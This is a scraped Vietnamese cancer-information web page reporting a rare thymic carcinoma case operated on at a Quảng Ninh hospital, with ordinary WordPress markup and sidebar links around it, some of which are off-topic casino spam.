<!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://ungthuphoi.org/author/ungthuphoi/">Bs Lê Thượng Vũ</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-24T09:31:09+00:00" >Tháng tư 24, 2025</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1313">760</span></div>                </div>
</header>
</div>
<div class="td-post-content tagdiv-type">
<!-- image --><div class="td-post-featured-image"><a href="https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg" data-caption=""><img width="640" height="514" class="entry-thumb td-modal-image" src="https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg" srcset="https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg 640w, https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272-300x241.jpg 300w, https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272-523x420.jpg 523w" sizes="(max-width: 640px) 100vw, 640px" alt="Ung thư tuyến ức - Bệnh lý ung thư hiếm gặp - 1" title="Ung thư tuyến ức - Bệnh lý ung thư hiếm gặp - 1"/></a></div>
<!-- content --><p>UTP chia sẻ Ung thư tuyến ức &#8211; Bệnh lý ung thư hiếm gặp, </p>
<div class="cc-article-sapo">
Bệnh viện Việt Nam &#8211; Thụy Điển Uông Bí (Quảng Ninh) vừa phẫu thuật cắt u tuyến ức cho nam bệnh nhân 68 tuổi, đây là một thể ung thư rất hiếm gặp trong số các bệnh ung thư.
</div>
</p>
<div class="cc-article-body">
<p>Khoảng 6 tháng nay, bệnh nhân N.D.L. (68 tuổi, trú tại Phương Nam, Uông Bí, Quảng Ninh) thấy đau ngực, khó thở, cơ thể mệt mỏi, khó chịu, ăn uống không ngon miệng. Bệnh nhân có hiện tượng tràn dịch màng tim đã được cấp cứu tại Bệnh viện Bạch Mai và được chẩn đoán u tuyến ức.</p>
<figure class="image align-center"><img decoding="async" title="Ung thư tuyến ức - Bệnh lý ung thư hiếm gặp - 1" src="https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg" alt="Ung thư tuyến ức - Bệnh lý ung thư hiếm gặp - 1" data-width="800" data-height="642" data-original="https://icdn.dantri.com.vn/2020/06/03/ktuyenuc-1591140819272.jpg" data-photo-id="956954"></figure>
<div id="entry-body">
<p>Tại Bệnh viện Việt Nam &#8211; Thụy Điển Uông Bí, bệnh nhân được chỉ định chụp CTscanner. Kết quả cho thấy: Vị trí tầng trên giữa trung thất trước có hình ảnh khối tỷ trọng tổ chức kích thước khoảng 48 x 65mm, bờ đều, ranh giới kém rõ với động mạch chủ đoạn lên và thân động mạch phổi. Qua thăm khám và các kết quả xét nghiệm, các bác sĩ chẩn đoán: Bệnh nhân có u tân sinh tuyến ức, được chỉ định phẫu thuật cắt u.</p>
<p>Ca phẫu thuật diễn ra trong 2 giờ, các bác sĩ đã bóc tách thành công khối u kích thước 6x2x1,5 cm cho bệnh nhân. Khối u được chuyển làm xét nghiệm mô bệnh học cho kết quả ung thư tuyến ức type biểu mô (type C).</p>
<p>Sau phẫu thuật, người bệnh cảm thấy dễ chịu hơn rất nhiều, ăn uống ngon miệng. Hiện sức khỏe người bệnh ổn định và dự kiến sẽ tiếp tục được điều trị xạ trị bổ trợ tại bệnh viện trong thời gian tới&#8230;</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://ungthuphoi.org/ung-dung-he-thong-dsa-trong-dieu-tri-ung-thu-gan/" target="_blank" rel="dofollow" class="u33b6fb87cbd2c84ee9e98dee83abcf4f"><!-- INLINE RELATED POSTS 1/3 //--><style> .u33b6fb87cbd2c84ee9e98dee83abcf4f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u33b6fb87cbd2c84ee9e98dee83abcf4f:active, .u33b6fb87cbd2c84ee9e98dee83abcf4f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u33b6fb87cbd2c84ee9e98dee83abcf4f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u33b6fb87cbd2c84ee9e98dee83abcf4f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u33b6fb87cbd2c84ee9e98dee83abcf4f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u33b6fb87cbd2c84ee9e98dee83abcf4f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Đọc thêm</span>&nbsp; <span class="postTitle">Ứng dụng hệ thống DSA trong điều trị ung thư gan</span></div></a></div><p style="text-align:right"><em>Theo VTV.VN</em></p>
</div>
<div></div>
</p></div>
<p style="text-align: right">Tác giả: [tac-gia] và <a href="https://ungthuphoi.org/">UTP</a> tổng hợp</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Bs Lê Thượng Vũ' src='https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://ungthuphoi.org/author/ungthuphoi/" class="vcard author" rel="author"><span class="fn">Bs Lê Thượng Vũ</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class="crp_related     crp-text-only"><h3>Bài viết liên quan:</h3><ul><li><a href="https://ungthuphoi.org/phong-ngua-ung-thu-phoi/"     class="crp_link post-171"><span class="crp_title">Phòng ngừa ung thư phổi - Giảm tỉ lệ ung thư</span></a></li><li><a href="https://ungthuphoi.org/thong-so-ung-thu-ung-thu-phoi-va-phe-quan/"     class="crp_link post-281"><span class="crp_title">Thông số ung thư: Ung thư phổi và phế quản</span></a></li><li><a href="https://ungthuphoi.org/thong-so-ung-thu-ung-thu-bang-quang/"     class="crp_link post-458"><span class="crp_title">Thông số ung thư: Ung thư bàng quang</span></a></li></ul><div class="crp_clear"></div></div>        </div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://ungthuphoi.org/tag/ung-thu-tuyen-uc/">ung thư tuyến ức</a></li><li><a href="https://ungthuphoi.org/tag/dieu-tri-ung-thu-tuyen-uc/">điều trị ung thư tuyến ức</a></li></ul>            </div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://ungthuphoi.org/pokerdom-ofitsial-noe-zerkalo-v-kazakhstane-2025-registratsiia/">Покердом — официальное зеркало в Казахстане 2025 регистрация</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://ungthuphoi.org/cham-soc-benh-nhan-sau-hoa-tri-xuat-vien/">Chăm sóc bệnh nhân sau hóa trị, những điều nào cần lưu ý?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://ungthuphoi.org/author/ungthuphoi/"><img alt='' src='https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ungthuphoi.org/author/ungthuphoi/">Bs Lê Thượng Vũ</a></span></div><div class="td-author-url"><a href="https://ungthuphoi.org">https://ungthuphoi.org</a></div><div class="td-author-description"></div><div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://ungthuphoi24h.blogspot.com/" title="Blogger">
<i class="td-icon-font td-icon-blogger"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/dr.thuongvu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flickr.com/photos/ungthuphoiorg/" title="Flickr">
<i class="td-icon-font td-icon-flickr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/dr-lê-thượng-vũ-79632b197/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="mailto:ungthuphoi.org@gmail.com" title="Mail">
<i class="td-icon-font td-icon-mail-1"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.pinterest.com/ungthuphoiorg/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/dr_thuongvu" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bs Lê Thượng Vũ"></span><meta itemprop="datePublished" content="2025-04-24T09:31:09+00:00"><meta itemprop="dateModified" content="2025-04-24T09:31:10+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg"></span><meta itemprop="name" content="Ung Thư Phổi"></span><meta itemprop="headline " content="Ung thư tuyến ức - Bệnh lý ung thư hiếm gặp"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="514"></span>        </footer>
</article> <!-- /.post -->
<div class="td_block_wrap td_block_related_posts td_uid_2_696b44c7b567b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696b44c7b567b" ><script>var block_td_uid_2_696b44c7b567b = new tdBlock();
block_td_uid_2_696b44c7b567b.id = "td_uid_2_696b44c7b567b";
block_td_uid_2_696b44c7b567b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696b44c7b567b_rand","td_column_number":3,"live_filter_cur_post_id":1313,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696b44c7b567b_rand","tdc_css_class_style":"td_uid_2_696b44c7b567b_rand_style"}';
block_td_uid_2_696b44c7b567b.td_column_number = "3";
block_td_uid_2_696b44c7b567b.block_type = "td_block_related_posts";
block_td_uid_2_696b44c7b567b.post_count = "3";
block_td_uid_2_696b44c7b567b.found_posts = "409";
block_td_uid_2_696b44c7b567b.header_color = "";
block_td_uid_2_696b44c7b567b.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b44c7b567b.max_num_pages = "137";
tdBlocksArray.push(block_td_uid_2_696b44c7b567b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696b44c7b6497" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696b44c7b567b" href="#">RELATED ARTICLES</a><a id="td_uid_4_696b44c7b649c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696b44c7b567b" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696b44c7b567b class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://ungthuphoi.org/xem-te-bao-ung-thu-an-thit-dong-loai-de-sinh-ton/" rel="bookmark" class="td-image-wrap" title="Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn"><img width="218" height="150" class="entry-thumb" src="https://ungthuphoi.org/wp-content/uploads/2020/05/2-k-yn-r-8-r-suke-ko-qgois-fh-dd-97080-1590506255427-218x150.gif"  srcset="https://ungthuphoi.org/wp-content/uploads/2020/05/2-k-yn-r-8-r-suke-ko-qgois-fh-dd-97080-1590506255427-218x150.gif 218w, https://ungthuphoi.org/wp-content/uploads/2020/05/2-k-yn-r-8-r-suke-ko-qgois-fh-dd-97080-1590506255427-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn - 1" title="Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://ungthuphoi.org/xem-te-bao-ung-thu-an-thit-dong-loai-de-sinh-ton/" rel="bookmark" title="Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn">Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://ungthuphoi.org/mach-ban-mot-so-dau-hieu-canh-bao-ung-thu-tai-mui-hong/" rel="bookmark" class="td-image-wrap" title="Mách bạn một số dấu hiệu cảnh báo ung thư tai mũi họng"><img width="218" height="150" class="entry-thumb" src="https://ungthuphoi.org/wp-content/uploads/2020/05/1-1590619560274-218x150.jpg"  srcset="https://ungthuphoi.org/wp-content/uploads/2020/05/1-1590619560274-218x150.jpg 218w, https://ungthuphoi.org/wp-content/uploads/2020/05/1-1590619560274-100x70.jpg 100w, https://ungthuphoi.org/wp-content/uploads/2020/05/1-1590619560274-485x335.jpg 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mách bạn một số dấu hiệu cảnh báo ung thư tai mũi họng - 1" title="Mách bạn một số dấu hiệu cảnh báo ung thư tai mũi họng" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://ungthuphoi.org/mach-ban-mot-so-dau-hieu-canh-bao-ung-thu-tai-mui-hong/" rel="bookmark" title="Mách bạn một số dấu hiệu cảnh báo ung thư tai mũi họng">Mách bạn một số dấu hiệu cảnh báo ung thư tai mũi họng</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://ungthuphoi.org/can-canh-sat-thu-cua-he-mien-dich-tieu-diet-te-bao-ung-thu/" rel="bookmark" class="td-image-wrap" title="Cận cảnh “sát thủ” của hệ miễn dịch tiêu diệt tế bào ung thư"><img width="218" height="150" class="entry-thumb" src="https://ungthuphoi.org/wp-content/uploads/2020/05/ezgifcomvideotogif-18-1590595988959-218x150.gif"  srcset="https://ungthuphoi.org/wp-content/uploads/2020/05/ezgifcomvideotogif-18-1590595988959-218x150.gif 218w, https://ungthuphoi.org/wp-content/uploads/2020/05/ezgifcomvideotogif-18-1590595988959-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cận cảnh “sát thủ” của hệ miễn dịch tiêu diệt tế bào ung thư - 1" title="Cận cảnh “sát thủ” của hệ miễn dịch tiêu diệt tế bào ung thư" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://ungthuphoi.org/can-canh-sat-thu-cua-he-mien-dich-tieu-diet-te-bao-ung-thu/" rel="bookmark" title="Cận cảnh “sát thủ” của hệ miễn dịch tiêu diệt tế bào ung thư">Cận cảnh “sát thủ” của hệ miễn dịch tiêu diệt tế bào ung thư</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b44c7b567b" data-td_block_id="td_uid_2_696b44c7b567b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b44c7b567b" data-td_block_id="td_uid_2_696b44c7b567b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="comments" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ungthuphoi.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
<div class="comment-form-input-wrap td-form-comment">
<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
<div class="td-warning-comment">Please enter your comment!</div>
</div>
<div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-author">Please enter your name here</div>
</div>
<div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-email-error">You have entered an incorrect email address!</div>
<div class="td-warning-email">Please enter your email address here</div>
</div>
<div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1313' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://ungthuphoi.org/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
</div>
</form></aside>
<aside class="td_block_template_1 widget widget_recent_entries">
<h4 class="block-title"><span>Bài viết mới</span></h4>
<ul>
<li>
<a href="https://ungthuphoi.org/xem-te-bao-ung-thu-an-thit-dong-loai-de-sinh-ton/">Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn</a>
</li>
<li>
<a href="https://ungthuphoi.org/why-i-keep-solscan-open-in-another-tab-a-real-user-s-take-on-the-solana-explorer/">Why I keep Solscan open in another tab: a real-user&#8217;s take on the Solana explorer</a>
</li>
<li>
<a href="https://ungthuphoi.org/betify-casino-et-son-catalogue-de-jeux/">Betify Casino et son catalogue de jeux</a>
</li>
<li>
<a href="https://ungthuphoi.org/fiable-casino-betify/">Fiable casino Betify</a>
</li>
<li>
<a href="https://ungthuphoi.org/the-ultimate-joo-casino-real-money-guide-for-smart-australian-players/">The Ultimate Joo Casino Real Money Guide for Smart Australian Players</a>
</li>
</ul>
</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Bình luận gần đây</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-rezoclav/" class="url" rel="ugc external nofollow">Thuốc Rezoclav là gì? Lợi ích của Rezoclav như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-rezoclav/#comment-455">Tính chất dược lý và Hình thức hoạt động của Rezoclav</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://vietducinfo.com/bien-phap-phong-ngua-cua-rezoclav/" class="url" rel="ugc external nofollow">Các rủi ro và biện pháp phòng ngừa của Rezoclav  - Việt Đức INFO</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-rezoclav/#comment-451">Tính chất dược lý và Hình thức hoạt động của Rezoclav</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-agimoti/" class="url" rel="ugc external nofollow">Thuốc Domperidon là gì? Lợi ích của Agimoti như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-agimoti/#comment-446">Tính chất dược lý và Hình thức hoạt động của Agimoti</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-ezvasten/" class="url" rel="ugc external nofollow">Thuốc Ezvasten là gì? Lợi ích của Ezvasten như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-ezvasten/#comment-445">Tính chất dược lý và Hình thức hoạt động của Ezvasten</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-nazoster/" class="url" rel="ugc external nofollow">Thuốc Mometasone là gì? Lợi ích của Nazoster như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-mometasone/#comment-444">Tính chất dược lý và Hình thức hoạt động của Mometasone</a></li></ul></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Lưu trữ</span></h4>
<ul>
<li><a href='https://ungthuphoi.org/2026/01/'>Tháng Một 2026</a></li>
<li><a href='https://ungthuphoi.org/2025/12/'>Tháng mười hai 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/11/'>Tháng mười một 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/10/'>Tháng mười 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/09/'>Tháng chín 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/08/'>Tháng tám 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/07/'>Tháng bảy 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/06/'>Tháng sáu 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/05/'>Tháng năm 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/04/'>Tháng tư 2025</a></li>
</ul>
</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Danh mục</span></h4>
<ul>
<li class="cat-item cat-item-5686"><a href="https://ungthuphoi.org/page/">&#8211;</a>
</li>
<li class="cat-item cat-item-5689"><a href="https://ungthuphoi.org/articles/">articles</a>
</li>
<li class="cat-item cat-item-1391"><a href="https://ungthuphoi.org/bai-tham-khao/">Bài tham khảo</a>
</li>
<li class="cat-item cat-item-1116"><a href="https://ungthuphoi.org/thong-so-ung-thu/benh-bach-cau/">Bệnh bạch cầu</a>
</li>
<li class="cat-item cat-item-654"><a href="https://ungthuphoi.org/tap-chi-bai-viet/benh-ung-thu-phoi-co-lay-khong/">Bệnh ung thư phổi có lây không</a>
</li>
<li class="cat-item cat-item-627"><a href="https://ungthuphoi.org/tap-chi-bai-viet/biomarkers/">BIOMARKERS</a>
</li>
<li class="cat-item cat-item-5688"><a href="https://ungthuphoi.org/bookkeeping/">Bookkeeping</a>
</li>
<li class="cat-item cat-item-164"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/cac-giai-doan-cua-ung-thu-phoi/">Các giai đoạn của ung thư phổi</a>
</li>
<li class="cat-item cat-item-381"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/">Các vấn đề liên quan</a>
</li>
<li class="cat-item cat-item-1304"><a href="https://ungthuphoi.org/thong-so-ung-thu/cancer-stat-fact/">Cancer Stat Fact</a>
</li>
<li class="cat-item cat-item-5693"><a href="https://ungthuphoi.org/casino/">Casino</a>
</li>
<li class="cat-item cat-item-5695"><a href="https://ungthuphoi.org/casino-de/">Casino DE</a>
</li>
<li class="cat-item cat-item-315"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/cat-bo-khoi-u-phoi/">Cắt bỏ khối u phổi</a>
</li>
<li class="cat-item cat-item-409"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/cau-hoi-cham-soc-suc-khoe/">Câu hỏi chăm sóc sức khỏe</a>
</li>
<li class="cat-item cat-item-16"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a>
</li>
<li class="cat-item cat-item-1306"><a href="https://ungthuphoi.org/thong-so-ung-thu/chenh-lech-suc-khoe-ung-thu/">Chênh lệch sức khỏe ung thư</a>
</li>
<li class="cat-item cat-item-700"><a href="https://ungthuphoi.org/tap-chi-bai-viet/chien-thang-ung-thu-phoi/">chiến thắng ung thư phổi</a>
</li>
<li class="cat-item cat-item-583"><a href="https://ungthuphoi.org/tap-chi-bai-viet/dacomitinib/">Dacomitinib</a>
</li>
<li class="cat-item cat-item-1446"><a href="https://ungthuphoi.org/bai-tham-khao/danh-muc-thuoc-viem-gan/">Danh Mục Thuốc Viêm Gan</a>
</li>
<li class="cat-item cat-item-29"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/dau-hieu-ung-thu-phoi/">Dấu hiệu ung thư phổi</a>
</li>
<li class="cat-item cat-item-494"><a href="https://ungthuphoi.org/di-truyen-hoc/">Di truyền học</a>
</li>
<li class="cat-item cat-item-325"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/dinh-duong-cho-benh-nhan/">Dinh dưỡng cho bệnh nhân</a>
</li>
<li class="cat-item cat-item-5700"><a href="https://ungthuphoi.org/fintech/">FinTech</a>
</li>
<li class="cat-item cat-item-5687"><a href="https://ungthuphoi.org/forex-news/">Forex News</a>
</li>
<li class="cat-item cat-item-5692"><a href="https://ungthuphoi.org/giochi1/">giochi1</a>
</li>
<li class="cat-item cat-item-5705"><a href="https://ungthuphoi.org/gokspel/">gokspel</a>
</li>
<li class="cat-item cat-item-723"><a href="https://ungthuphoi.org/so-tay-benh-nhan/hach-phoi-don-doc/">Hạch phổi đơn độc</a>
</li>
<li class="cat-item cat-item-801"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ho-ra-mau/">ho ra máu</a>
</li>
<li class="cat-item cat-item-368"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/hoat-dong-the-chat-cho-nguoi-benh/">Hoạt động thể chất cho người bệnh</a>
</li>
<li class="cat-item cat-item-5697"><a href="https://ungthuphoi.org/kasyno-pl/">Kasyno PL</a>
</li>
<li class="cat-item cat-item-441"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/khi-radon-va-ung-thu/">Khí radon và ung thư</a>
</li>
<li class="cat-item cat-item-459"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/khoi-thuoc-va-ung-thu/">Khói thuốc và ung thư</a>
</li>
<li class="cat-item cat-item-1174"><a href="https://ungthuphoi.org/thong-so-ung-thu/khoi-u-ac-tinh-cua-da/">Khối u ác tính của da</a>
</li>
<li class="cat-item cat-item-311"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/lua-chon-dieu-tri-theo-giai-doan/">Lựa chọn điều trị theo giai đoạn</a>
</li>
<li class="cat-item cat-item-608"><a href="https://ungthuphoi.org/tap-chi-bai-viet/microrna/">MicroRNA</a>
</li>
<li class="cat-item cat-item-5694"><a href="https://ungthuphoi.org/news/">news</a>
</li>
<li class="cat-item cat-item-541"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/nghien-cuu-ung-thu-phoi/">Nghiên cứu ung thư phổi</a>
</li>
<li class="cat-item cat-item-25"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/nguc-x-ray/">Ngực X-Ray</a>
</li>
<li class="cat-item cat-item-202"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/noi-soi-phe-quan/">Nội soi phế quản</a>
</li>
<li class="cat-item cat-item-382"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/not-phoi/">Nốt phổi</a>
</li>
<li class="cat-item cat-item-884"><a href="https://ungthuphoi.org/tap-chi-bai-viet/o-nhiem-khong-khi/">Ô nhiễm không khí</a>
</li>
<li class="cat-item cat-item-5703"><a href="https://ungthuphoi.org/online-casino-3/">Online Casino</a>
</li>
